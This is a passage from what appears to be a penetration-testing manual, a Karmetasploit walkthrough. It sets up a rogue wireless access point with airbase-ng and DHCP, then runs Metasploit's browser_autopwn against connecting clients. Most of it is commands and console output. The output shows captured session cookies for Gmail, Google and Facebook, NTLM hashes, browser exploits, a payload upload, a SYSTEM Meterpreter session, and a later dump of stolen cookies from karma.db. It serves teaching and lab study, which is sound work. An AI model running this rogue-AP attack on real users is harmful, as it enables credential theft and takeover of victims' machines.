For information, no action required: Using gettimeofday() instead of
/dev/rtc
22:52:25 Created tap interface at0
22:52:25 Trying to set MTU on at0 to 1500
22:52:25 Trying to set MTU on ath1 to 1800
22:52:25 Access Point with BSSID 00:1A:4D:49:0B:26 started.
Airbase-ng has created a new interface for us, at0. This is the interface we will now utilize.
We will now assign ourselves an IP address and start up our DHCP server listening on our
new interface.
root@bt:~# ifconfig at0 up 10.0.0.1 netmask 255.255.255.0
root@bt:~# dhcpd3 -cf /etc/dhcp3/dhcpd.conf at0
Internet Systems Consortium DHCP Server V3.1.1
Copyright 2004-2008 Internet Systems Consortium.
All rights reserved.
For info, please visit http://www.isc.org/sw/dhcp/
Wrote 0 leases to leases file.
Listening on LPF/at0/00:1a:4d:49:0b:26/10.0.0/24
Sending on LPF/at0/00:1a:4d:49:0b:26/10.0.0/24
Sending on Socket/fallback/fallback-net
Can't create PID file /var/run/dhcpd.pid: Permission denied.
root@bt:~# ps aux | grep dhcpd

260 / 457
dhcpd 6490 0.0 0.1 3812 1840 ? Ss 22:55 0:00 dhcpd3 -cf
/etc/dhcp3/dhcpd.conf at0
root 6493 0.0 0.0 3232 788 pts/0 S+ 22:55 0:00 grep dhcpd
Karmetasploit In Action
Now, with everything ready, all that is left is to run Karmetasploit! We start up Metasploit,
feeding it our run control file.
root@bt:~# msfconsole -r karma.rc
_
| | o
_ _ _ _ _|_ __, , _ | | __ _|_
/ |/ |/ | |/ | / | / _|/ _|/ / _| |
| | |_/|__/|_/_/|_/ / |__/ |__/__/ |_/|_/
/|
|
=[ metasploit v3.3-rc1 [core:3.3 api:1.0]
+ -- --=[ 372 exploits - 234 payloads
+ -- --=[ 20 encoders - 7 nops
=[ 149 aux
resource> load db_sqlite3
[-]
[-] The functionality previously provided by this plugin has been
[-] integrated into the core command set. Use the new 'db_driver'
[-] command to use a database driver other than sqlite3 (which
[-] is now the default). All of the old commands are the same.
[-]
[-] Failed to load plugin from
/pentest/exploits/framework3/plugins/db_sqlite3: Deprecated plugin
resource> db_create /root/karma.db
[*] Creating a new database instance...
[*] Successfully connected to the database
[*] File: /root/karma.db
resource> use auxiliary/server/browser_autopwn
resource> setg AUTOPWN_HOST 10.0.0.1
AUTOPWN_HOST => 10.0.0.1
resource> setg AUTOPWN_PORT 55550
AUTOPWN_PORT => 55550
resource> setg AUTOPWN_URI /ads
AUTOPWN_URI => /ads
resource> set LHOST 10.0.0.1
...snip...
[*] Using URL: http://0.0.0.0:55550/hzr8QG95C
[*] Local IP: http://192.168.2.2:55550/hzr8QG95C
[*] Server started.
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler
[*] Server started.
[*] Handler binding to LHOST 0.0.0.0
[*] Started reverse handler

261 / 457
[*] Server started.
msf auxiliary(http) >
At this point, we are up and running. All that is required now is for a client to connect to the
fake access point. When they connect, they will see a fake "captive portal" style screen
regardless of what website they try to connect to. You can look through your output, and see
that a wide number of different servers are started. From DNS, POP3, IMAP, to various
HTTP servers, we have a wide net now cast to capture various bits of information.
Now lets see what happens when a client connects to the fake AP we have set up.
msf auxiliary(http) >
[*] DNS 10.0.0.100:1276 XID 87 (IN::A www.msn.com)
[*] DNS 10.0.0.100:1276 XID 87 (IN::A www.msn.com)
[*] HTTP REQUEST 10.0.0.100 > www.msn.com:80 GET / Windows IE 5.01
cookies=MC1=V=3&GUID=e2eabc69be554e3587acce84901a53d3;
MUID=E7E065776DBC40099851B16A38DB8275; mh=MSFT; CULTURE=EN-US;
zip=z:68101|la:41.26|lo:-96.013|c:US|hr:1; FlightGroupId=14;
FlightId=BasePage; hpsvr=M:5|F:5|T:5|E:5|D:blu|W:F;
hpcli=W.H|L.|S.|R.|U.L|C.|H.; ushpwea=wc:USNE0363; wpv=2
[*] DNS 10.0.0.100:1279 XID 88 (IN::A adwords.google.com)
[*] DNS 10.0.0.100:1279 XID 88 (IN::A adwords.google.com)
[*] DNS 10.0.0.100:1280 XID 89 (IN::A blogger.com)
[*] DNS 10.0.0.100:1280 XID 89 (IN::A blogger.com)
...snip...
[*] DNS 10.0.0.100:1289 XID 95 (IN::A gmail.com)
[*] DNS 10.0.0.100:1289 XID 95 (IN::A gmail.com)
[*] DNS 10.0.0.100:1289 XID 95 (IN::A gmail.com)
[*] DNS 10.0.0.100:1292 XID 96 (IN::A gmail.google.com)
[*] DNS 10.0.0.100:1292 XID 96 (IN::A gmail.google.com)
[*] DNS 10.0.0.100:1292 XID 96 (IN::A gmail.google.com)
[*] DNS 10.0.0.100:1292 XID 96 (IN::A gmail.google.com)
[*] DNS 10.0.0.100:1292 XID 96 (IN::A gmail.google.com)
[*] Request '/ads' from 10.0.0.100:1278
[*] Recording detection from User-Agent
[*] DNS 10.0.0.100:1292 XID 96 (IN::A gmail.google.com)
[*] Browser claims to be MSIE 5.01, running on Windows 2000
[*] DNS 10.0.0.100:1293 XID 97 (IN::A google.com)
[*] Error: SQLite3::SQLException cannot start a transaction within a
transaction /usr/lib/ruby/1.8/sqlite3/errors.rb:62:in
`check'/usr/lib/ruby/1.8/sqlite3/resultset.rb:47:in
`check'/usr/lib/ruby/1.8/sqlite3/resultset.rb:39:in
`commence'/usr/lib/ruby/1.8/sqlite3
...snip...
[*] HTTP REQUEST 10.0.0.100 > ecademy.com:80 GET /forms.html Windows IE
5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > facebook.com:80 GET /forms.html Windows IE
5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > gather.com:80 GET /forms.html Windows IE 5.01
cookies=
[*] HTTP REQUEST 10.0.0.100 > gmail.com:80 GET /forms.html Windows IE 5.01
cookies=

262 / 457
[*] HTTP REQUEST 10.0.0.100 > gmail.google.com:80 GET /forms.html Windows
IE 5.01
cookies=PREF=ID=474686c582f13be6:U=ecaec12d78faa1ba:TM=1241334857:LM=124133
4880:S=snePRUjY-zgcXpEV; NID=22=nFGYMj-l7FaT7qz3zwXjen9_miz8RDn_rA-
lP_IbBocsb3m4eFCH6hI1ae23ghwenHaEGltA5hiZbjA2gk8i7m8u9Za718IFyaDEJRw0Ip1sT8
uHHsJGTYfpAlne1vB8
[*] HTTP REQUEST 10.0.0.100 > google.com:80 GET /forms.html Windows IE 5.01
cookies=PREF=ID=474686c582f13be6:U=ecaec12d78faa1ba:TM=1241334857:LM=124133
4880:S=snePRUjY-zgcXpEV; NID=22=nFGYMj-l7FaT7qz3zwXjen9_miz8RDn_rA-
lP_IbBocsb3m4eFCH6hI1ae23ghwenHaEGltA5hiZbjA2gk8i7m8u9Za718IFyaDEJRw0Ip1sT8
uHHsJGTYfpAlne1vB8
[*] HTTP REQUEST 10.0.0.100 > linkedin.com:80 GET /forms.html Windows IE
5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > livejournal.com:80 GET /forms.html Windows IE
5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > monster.com:80 GET /forms.html Windows IE
5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > myspace.com:80 GET /forms.html Windows IE
5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > plaxo.com:80 GET /forms.html Windows IE 5.01
cookies=
[*] HTTP REQUEST 10.0.0.100 > ryze.com:80 GET /forms.html Windows IE 5.01
cookies=
[*] Sending MS03-020 Internet Explorer Object Type to 10.0.0.100:1278...
[*] HTTP REQUEST 10.0.0.100 > slashdot.org:80 GET /forms.html Windows IE
5.01 cookies=
[*] Received 10.0.0.100:1360 LMHASH:00 NTHASH: OS:Windows 2000 2195
LM:Windows 2000 5.0
...snip...
[*] HTTP REQUEST 10.0.0.100 > www.monster.com:80 GET /forms.html Windows IE
5.01 cookies=
[*] Received 10.0.0.100:1362 TARGET\P0WN3D
LMHASH:47a8cfba21d8473f9cc1674cedeba0fa6dc1c2a4dd904b72
NTHASH:ea389b305cd095d32124597122324fc470ae8d9205bdfc19 OS:Windows 2000
2195 LM:Windows 2000 5.0
[*] Authenticating to 10.0.0.100 as TARGET\P0WN3D...
[*] HTTP REQUEST 10.0.0.100 > www.myspace.com:80 GET /forms.html Windows IE
5.01 cookies=
[*] AUTHENTICATED as TARGETP0WN3D...
[*] Connecting to the ADMIN$ share...
[*] HTTP REQUEST 10.0.0.100 > www.plaxo.com:80 GET /forms.html Windows IE
5.01 cookies=
[*] Regenerating the payload...
[*] Uploading payload...
[*] HTTP REQUEST 10.0.0.100 > www.ryze.com:80 GET /forms.html Windows IE
5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > www.slashdot.org:80 GET /forms.html Windows
IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > www.twitter.com:80 GET /forms.html Windows IE
5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > www.xing.com:80 GET /forms.html Windows IE
5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > www.yahoo.com:80 GET /forms.html Windows IE
5.01 cookies=

263 / 457
[*] HTTP REQUEST 10.0.0.100 > xing.com:80 GET /forms.html Windows IE 5.01
cookies=
[*] HTTP REQUEST 10.0.0.100 > yahoo.com:80 GET /forms.html Windows IE 5.01
cookies=
[*] Created UxsjordQ.exe...
[*] HTTP REQUEST 10.0.0.100 > ziggs.com:80 GET /forms.html Windows IE 5.01
cookies=
[*] Connecting to the Service Control Manager...
[*] HTTP REQUEST 10.0.0.100 > care.com:80 GET / Windows IE 5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > www.gather.com:80 GET /forms.html Windows IE
5.01 cookies=
[*] HTTP REQUEST 10.0.0.100 > www.ziggs.com:80 GET /forms.html Windows IE
5.01 cookies=
[*] Obtaining a service manager handle...
[*] Creating a new service...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)
[*] Removing the service...
[*] Closing service handle...
[*] Deleting UxsjordQ.exe...
[*] Sending Access Denied to 10.0.0.100:1362 TARGET\P0WN3D
[*] Received 10.0.0.100:1362 LMHASH:00 NTHASH: OS:Windows 2000 2195
LM:Windows 2000 5.0
[*] Sending Access Denied to 10.0.0.100:1362
[*] Received 10.0.0.100:1365 TARGET\P0WN3D
LMHASH:3cd170ac4f807291a1b90da20bb8eb228cf50aaf5373897d
NTHASH:ddb2b9bed56faf557b1a35d3687fc2c8760a5b45f1d1f4cd OS:Windows 2000
2195 LM:Windows 2000 5.0
[*] Authenticating to 10.0.0.100 as TARGET\P0WN3D...
[*] AUTHENTICATED as TARGETP0WN3D...
[*] Ignoring request from 10.0.0.100, attack already in progress.
[*] Sending Access Denied to 10.0.0.100:1365 TARGET\P0WN3D
[*] Sending Apple QuickTime 7.1.3 RTSP URI Buffer Overflow to
10.0.0.100:1278...
[*] Sending stage (2650 bytes)
[*] Sending iPhone MobileSafari LibTIFF Buffer Overflow to
10.0.0.100:1367...
[*] HTTP REQUEST 10.0.0.100 > www.care2.com:80 GET / Windows IE 5.01
cookies=
[*] Sleeping before handling stage...
[*] HTTP REQUEST 10.0.0.100 > www.yahoo.com:80 GET / Windows IE 5.01
cookies=
[*] HTTP REQUEST 10.0.0.100 > yahoo.com:80 GET / Windows IE 5.01 cookies=
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Migrating to lsass.exe...
[*] Current server process: rundll32.exe (848)
[*] New server process: lsass.exe (232)
[*] Meterpreter session 1 opened (10.0.0.1:45017 -> 10.0.0.100:1364)
msf auxiliary(http) > sessions -l

264 / 457
Active sessions
===============
Id Description Tunnel
-- ----------- ------
1 Meterpreter 10.0.0.1:45017 -> 10.0.0.100:1364
Attack Analysis
Wow! That was a lot of output! Please take some time to read through the output, and try to
understand what is happening.
Let's break down some of the output a bit here.
[*] DNS 10.0.0.100:1284 XID 92 (IN::A ecademy.com)
[*] DNS 10.0.0.100:1286 XID 93 (IN::A facebook.com)
[*] DNS 10.0.0.100:1286 XID 93 (IN::A facebook.com)
[*] DNS 10.0.0.100:1287 XID 94 (IN::A gather.com)
[*] DNS 10.0.0.100:1287 XID 94 (IN::A gather.com)
Here we see DNS lookups which are occurring. Most of these are initiated by Karmetasploit
in attempts to gather information from the client.
[*] HTTP REQUEST 10.0.0.100 > gmail.google.com:80 GET /forms.html Windows
IE 5.01 cook
ies=PREF=ID=474686c582f13be6:U=ecaec12d78faa1ba:TM=1241334857:LM=1241334880
: S=snePRUjY-zgcXpEV;NID=22=nFGYMj-l7FaT7qz3zwXjen9_miz8RDn_rA-
lP_IbBocsb3m4eFCH6h
I1ae23ghwenHaEGltA5hiZbjA2gk8i7m8u9Za718IFyaDEJRw0Ip1sT8uHHsJGTYfpAlne1vB8
[*] HTTP REQUEST 10.0.0.100 > google.com:80 GET /forms.html Windows IE 5.01
cookies=PREF=ID=474686c582f13be6:U=ecaec12d78faa1ba:TM=1241334857:LM=124133
4880: S=snePRUjY-zgcXpEV;NID=22=nFGYMj-l7FaT7qz3zwXjen9_miz8RDn_rA-
lP_IbBocsb3m4e FCH6hI1ae23g
hwenHaEGltA5hiZbjA2gk8i7m8u9Za718IFyaDEJRw0Ip1sT8uHHsJGTYfpAlne1vB8
Here we can see Karmetasploit collecting cookie information from the client. This could be
useful information to use in attacks against the user later on.
[*] Received 10.0.0.100:1362 TARGET\P0WN3D
LMHASH:47a8cfba21d8473f9cc1674cedeba0fa6dc1c2a4dd904b72
NTHASH:ea389b305cd095d32124597122324fc470ae8d9205bdfc19 OS:Windows 2000
2195 LM:Windows 2000 5.0
[*] Authenticating to 10.0.0.100 as TARGET\P0WN3D...
[*] AUTHENTICATED as TARGET\P0WN3D...
[*] Connecting to the ADMIN$ share...
[*] Regenerating the payload...
[*] Uploading payload...
[*] Obtaining a service manager handle...
[*] Creating a new service...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Transmitting intermediate stager for over-sized stage...(191 bytes)

265 / 457
[*] Removing the service...
[*] Closing service handle...
[*] Deleting UxsjordQ.exe...
[*] Sending Access Denied to 10.0.0.100:1362 TARGET\P0WN3D
[*] Received 10.0.0.100:1362 LMHASH:00 NTHASH: OS:Windows 2000 2195
LM:Windows 2000 5.0
[*] Sending Access Denied to 10.0.0.100:1362
[*] Received 10.0.0.100:1365 TARGET\P0WN3D
LMHASH:3cd170ac4f807291a1b90da20bb8eb228cf50aaf5373897d
NTHASH:ddb2b9bed56faf557b1a35d3687fc2c8760a5b45f1d1f4cd OS:Windows 2000
2195 LM:Windows 2000 5.0
[*] Authenticating to 10.0.0.100 as TARGET\P0WN3D...
[*] AUTHENTICATED as TARGET\P0WN3D...
[*] Ignoring request from 10.0.0.100, attack already in progress.
[*] Sending Access Denied to 10.0.0.100:1365 TARGET\P0WN3D
[*] Sending Apple QuickTime 7.1.3 RTSP URI Buffer Overflow to
10.0.0.100:1278...
[*] Sending stage (2650 bytes)
[*] Sending iPhone MobileSafari LibTIFF Buffer Overflow to
10.0.0.100:1367...
[*] HTTP REQUEST 10.0.0.100 > www.care2.com:80 GET / Windows IE 5.01
cookies=
[*] Sleeping before handling stage...
[*] HTTP REQUEST 10.0.0.100 > www.yahoo.com:80 GET / Windows IE 5.01
cookies=
[*] HTTP REQUEST 10.0.0.100 > yahoo.com:80 GET / Windows IE 5.01 cookies=
[*] Uploading DLL (75787 bytes)...
[*] Upload completed.
[*] Migrating to lsass.exe...
[*] Current server process: rundll32.exe (848)
[*] New server process: lsass.exe (232)
[*] Meterpreter session 1 opened (10.0.0.1:45017 -> 10.0.0.100:1364)
Here is where it gets really interesting! We have obtained the password hashes from the
system, which can then be used to identify the actual passwords. This is followed by the
creation of a Meterpreter session.
Now we have access to the system, lets see what we can do with it.
msf auxiliary(http) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ps
Process list
============
PID Name Path
--- ---- ----
144 smss.exe \SystemRoot\System32\smss.exe
172 csrss.exe \??\C:\WINNT\system32\csrss.exe
192 winlogon.exe \??\C:\WINNT\system32\winlogon.exe
220 services.exe C:\WINNT\system32\services.exe
232 lsass.exe C:\WINNT\system32\lsass.exe

266 / 457
284 firefox.exe C:\Program Files\Mozilla Firefox\firefox.exe
300 KodakImg.exe C:\Program Files\Windows
NT\Accessories\ImageVueKodakImg.exe
396 svchost.exe C:\WINNT\system32\svchost.exe
416 spoolsv.exe C:\WINNT\system32\spoolsv.exe
452 svchost.exe C:\WINNT\System32\svchost.exe
488 regsvc.exe C:\WINNT\system32\regsvc.exe
512 MSTask.exe C:\WINNT\system32\MSTask.exe
568 VMwareService.exe C:\Program Files\VMware\VMware
Tools\VMwareService.exe
632 WinMgmt.exe C:\WINNT\System32\WBEM\WinMgmt.exe
696 TPAutoConnSvc.exe C:\Program Files\VMware\VMware
Tools\TPAutoConnSvc.exe
760 Explorer.exe C:\WINNT\Explorer.exe
832 VMwareTray.exe C:\Program Files\VMware\VMware
Tools\VMwareTray.exe
848 rundll32.exe C:\WINNT\system32\rundll32.exe
860 VMwareUser.exe C:\Program Files\VMware\VMware
Tool\VMwareUser.exe
884 RtWLan.exe C:\Program Files\ASUS WiFi-AP Solo\RtWLan.exe
916 TPAutoConnect.exe C:\Program Files\VMware\VMware
Tools\TPAutoConnect.exe
952 SCardSvr.exe C:\WINNT\System32\SCardSvr.exe
1168 IEXPLORE.EXE C:\Program Files\Internet
Explorer\IEXPLORE.EXE
meterpreter > ipconfig /all
VMware Accelerated AMD PCNet Adapter
Hardware MAC: 00:0c:29:85:81:55
IP Address : 0.0.0.0
Netmask : 0.0.0.0
Realtek RTL8187 Wireless LAN USB NIC
Hardware MAC: 00:c0:ca:1a:e7:d4
IP Address : 10.0.0.100
Netmask : 255.255.255.0
MS TCP Loopback interface
Hardware MAC: 00:00:00:00:00:00
IP Address : 127.0.0.1
Netmask : 255.0.0.0
meterpreter > pwd
C:\WINNT\system32
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
Wonderful. Just like any other vector, our Meterperter session is working just as we

267 / 457
expected.
However, there can be a lot that happens in Karmetasploit really fast and making use of the
output to standard out may not be usable. Let's look at another way to access the logged
information. We will interact with the karma.db that is created in your home directory.
Lets open it with sqlite, and dump the schema.
root@bt:~# sqlite3 karma.db
SQLite version 3.5.9
Enter ".help" for instructions
sqlite> .schema
CREATE TABLE hosts (
'id' INTEGER PRIMARY KEY NOT NULL,
'created' TIMESTAMP,
'address' VARCHAR(16) UNIQUE,
'comm' VARCHAR(255),
'name' VARCHAR(255),
'state' VARCHAR(255),
'desc' VARCHAR(1024),
'os_name' VARCHAR(255),
'os_flavor' VARCHAR(255),
'os_sp' VARCHAR(255),
'os_lang' VARCHAR(255),
'arch' VARCHAR(255)
);
CREATE TABLE notes (
'id' INTEGER PRIMARY KEY NOT NULL,
'created' TIMESTAMP,
'host_id' INTEGER,
'ntype' VARCHAR(512),
'data' TEXT
);
CREATE TABLE refs (
'id' INTEGER PRIMARY KEY NOT NULL,
'ref_id' INTEGER,
'created' TIMESTAMP,
'name' VARCHAR(512)
);
CREATE TABLE reports (
'id' INTEGER PRIMARY KEY NOT NULL,
'target_id' INTEGER,
'parent_id' INTEGER,
'entity' VARCHAR(50),
'etype' VARCHAR(50),
'value' BLOB,
'notes' VARCHAR,
'source' VARCHAR,
'created' TIMESTAMP
);
CREATE TABLE requests (
'host' VARCHAR(20),
'port' INTEGER,
'ssl' INTEGER,

268 / 457
'meth' VARCHAR(20),
'path' BLOB,
'headers' BLOB,
'query' BLOB,
'body' BLOB,
'respcode' VARCHAR(5),
'resphead' BLOB,
'response' BLOB,
'created' TIMESTAMP
);
CREATE TABLE services (
'id' INTEGER PRIMARY KEY NOT NULL,
'host_id' INTEGER,
'created' TIMESTAMP,
'port' INTEGER NOT NULL,
'proto' VARCHAR(16) NOT NULL,
'state' VARCHAR(255),
'name' VARCHAR(255),
'desc' VARCHAR(1024)
);
CREATE TABLE targets (
'id' INTEGER PRIMARY KEY NOT NULL,
'host' VARCHAR(20),
'port' INTEGER,
'ssl' INTEGER,
'selected' INTEGER
);
CREATE TABLE vulns (
'id' INTEGER PRIMARY KEY NOT NULL,
'service_id' INTEGER,
'created' TIMESTAMP,
'name' VARCHAR(1024),
'data' TEXT
);
CREATE TABLE vulns_refs (
'ref_id' INTEGER,
'vuln_id' INTEGER
);
With the information gained from the schema, let's interact with the data we have gathered.
First, we will list all the systems that we logged information from, then afterward, dump all the
information we gathered while they were connected.
sqlite> select * from hosts;
1|2009-05-09 23:47:04|10.0.0.100|||alive||Windows|2000|||x86
sqlite> select * from notes where host_id = 1;
1|2009-05-09 23:47:04|1|http_cookies|en-us.start2.mozilla.com
__utma=183859642.1221819733.1241334886.1241334886.1241334886.1;
__utmz=183859642.1241334886.1.1.utmccn=(organic)|utmcsr=google|utmctr=firef
ox|utmcmd=organic
2|2009-05-09 23:47:04|1|http_request|en-us.start2.mozilla.com:80 GET
/firefox Windows FF 1.9.0.10
3|2009-05-09 23:47:05|1|http_cookies|adwords.google.com
PREF=ID=ee60297d21c2a6e5:U=ecaec12d78faa1ba:TM=1241913986:LM=1241926890:GM=

269 / 457
1:S=-p5nGxSz_oh1inss;
NID=22=Yse3kJm0PoVwyYxj8GKC6LvlIqQMsruiPwQrcRRnLO_4Z0CzBRCIUucvroS_Rujrx6ov
-tXzVKN2KJN4pEJdg25ViugPU0UZQhTuh80hNAPvvsq2_HARTNlG7dgUrBNq;
SID=DQAAAHAAAADNMtnGqaWPkEBIxfsMQNzDt_f7KykHkPoYCRZn_Zen8zleeLyKr8XUmLvJVPZ
oxsdSBUd22TbQ3p1nc0TcoNHv7cEihkxtHl45zZraamzaji9qRC-
XxU9po34obEBzGotphFHoAtLxgThdHQKWNQZq
4|2009-05-09 23:47:05|1|http_request|adwords.google.com:80 GET /forms.html
Windows FF 1.9.0.10
5|2009-05-09 23:47:05|1|http_request|blogger.com:80 GET /forms.html Windows
FF 1.9.0.10
6|2009-05-09 23:47:05|1|http_request|care.com:80 GET /forms.html Windows FF
1.9.0.10
7|2009-05-09 23:47:05|1|http_request|0.0.0.0:55550 GET /ads Windows Firefox
3.0.10
8|2009-05-09 23:47:06|1|http_request|careerbuilder.com:80 GET /forms.html
Windows FF 1.9.0.10
9|2009-05-09 23:47:06|1|http_request|ecademy.com:80 GET /forms.html Windows
FF 1.9.0.10
10|2009-05-09 23:47:06|1|http_cookies|facebook.com datr=1241925583-
120e39e88339c0edfd73fab6428ed813209603d31bd9d1dccccf3;
ABT=::#b0ad8a8df29cc7bafdf91e67c86d58561st0:1242530384:A#2dd086ca2a46e9e50f
ff44e0ec48cb811st0:1242530384:B; s_vsn_facebookpoc_1=7269814957402
11|2009-05-09 23:47:06|1|http_request|facebook.com:80 GET /forms.html
Windows FF 1.9.0.10
12|2009-05-09 23:47:06|1|http_request|gather.com:80 GET /forms.html Windows
FF 1.9.0.10
13|2009-05-09 23:47:06|1|http_request|gmail.com:80 GET /forms.html Windows
FF 1.9.0.10
14|2009-05-09 23:47:06|1|http_cookies|gmail.google.com
PREF=ID=ee60297d21c2a6e5:U=ecaec12d78faa1ba:TM=1241913986:LM=1241926890:GM=
1:S=-p5nGxSz_oh1inss;
NID=22=Yse3kJm0PoVwyYxj8GKC6LvlIqQMsruiPwQrcRRnLO_4Z0CzBRCIUucvroS_Rujrx6ov
-tXzVKN2KJN4pEJdg25ViugPU0UZQhTuh80hNAPvvsq2_HARTNlG7dgUrBNq;
SID=DQAAAHAAAADNMtnGqaWPkEBIxfsMQNzDt_f7KykHkPoYCRZn_Zen8zleeLyKr8XUmLvJVPZ
oxsdSBUd22TbQ3p1nc0TcoNHv7cEihkxtHl45zZraamzaji9qRC-
XxU9po34obEBzGotphFHoAtLxgThdHQKWNQZq
15|2009-05-09 23:47:07|1|http_request|gmail.google.com:80 GET /forms.html
Windows FF 1.9.0.10
16|2009-05-09 23:47:07|1|http_cookies|google.com
PREF=ID=ee60297d21c2a6e5:U=ecaec12d78faa1ba:TM=1241913986:LM=1241926890:GM=
1:S=-p5nGxSz_oh1inss;
NID=22=Yse3kJm0PoVwyYxj8GKC6LvlIqQMsruiPwQrcRRnLO_4Z0CzBRCIUucvroS_Rujrx6ov
-tXzVKN2KJN4pEJdg25ViugPU0UZQhTuh80hNAPvvsq2_HARTNlG7dgUrBNq;
SID=DQAAAHAAAADNMtnGqaWPkEBIxfsMQNzDt_f7KykHkPoYCRZn_Zen8zleeLyKr8XUmLvJVPZ
oxsdSBUd22TbQ3p1nc0TcoNHv7cEihkxtHl45zZraamzaji9qRC-
XxU9po34obEBzGotphFHoAtLxgThdHQKWNQZq
17|2009-05-09 23:47:07|1|http_request|google.com:80 GET /forms.html Windows
FF 1.9.0.10
18|2009-05-09 23:47:07|1|http_request|linkedin.com:80 GET /forms.html
Windows FF 1.9.0.10
101|2009-05-09 23:50:03|1|http_cookies|safebrowsing.clients.google.com
PREF=ID=ee60297d21c2a6e5:U=ecaec12d78faa1ba:TM=1241913986:LM=1241926890:GM=
1:S=-p5nGxSz_oh1inss;

270 / 457
NID=22=Yse3kJm0PoVwyYxj8GKC6LvlIqQMsruiPwQrcRRnLO_4Z0CzBRCIUucvroS_Rujrx6ov
-tXzVKN2KJN4pEJdg25ViugPU0UZQhTuh80hNAPvvsq2_HARTNlG7dgUrBNq;
